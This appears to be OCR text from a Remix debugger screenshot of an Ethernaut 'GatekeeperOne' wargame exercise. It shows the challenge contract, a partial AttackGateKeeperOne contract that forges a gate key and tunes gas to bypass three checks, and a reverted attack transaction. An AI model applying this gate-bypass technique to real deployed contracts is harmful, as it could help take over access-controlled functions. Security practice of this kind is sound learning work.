 DEBUGGER
0x1ed04aab2019c0db248d36d2cc08...
Stop debugging
Function Stack
Solidity Locals
Solidity State
victim:
0x00000000000000000000000000000000000
00000
address
0298 GAS
0299 PUSH2 02ee
0302 SWAP1
0303 SWAP2
0304 SWAP1
0305 PUSH4 ffffffff
0310 AND
0311 JUMP
0312 JUMPDEST
Step details
vm trace step: 175
execution step: 74
add memory:
gas: 2
remaining gas: 81658
loaded address: 0x9d7f74d0c41e726ec95884e0e97f
a6129e3b5e99
Stack
Home
ethernaut-day13-gatekeeper-1.sol
1 pragma solidity ^0.5.0;
2
3 import "SafeMath.sol";
4
5 contract GatekeeperOne {
6
7 using SafeMath for uint256;
8 address public entrant;
9
10 modifier gateOne() {
11 require(msg.sender != tx.origin);
12 _;
13 }
14
15 modifier gateTwo() {
16 require(gasleft().mod(8191) == 0);
17 _;
18 }
19
20 modifier gateThree(bytes8 _gateKey) {
21 require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
22 require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
23 require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");
24 _;
25 }
26
27 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
28 entrant = tx.origin;
29 return true;
30 }
31 }
32
33 contract AttackGateKeeperOne {
34 GatekeeperOne victim;
35
36 constructor(address _victim) public {
37 victim = GatekeeperOne(_victim);
38 }
39
40
41 function attack() public {
42 bytes8 _gateKey = bytes8(bytes20(msg.sender)) & 0xffffffff0000ffff;
43 victim.enter.gas(81910)(_gateKey);
ContractDefinition AttackGateKeeperOne 0 reference(s)
0 listen on network Search with transaction hash or address
[vm] from: 0x5b3...eddc4 to: AttackGateKeeperOne.attack() 0xd2a...fd005 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x1ed...dba52
Debug
transact to AttackGateKeeperOne.attack errored: VM error: revert. revert The transaction has been reverted to the initial state. Note: The called
function should be payable if you send value and the value you send should be less than your current balance. Debug the transaction to get more
information.
>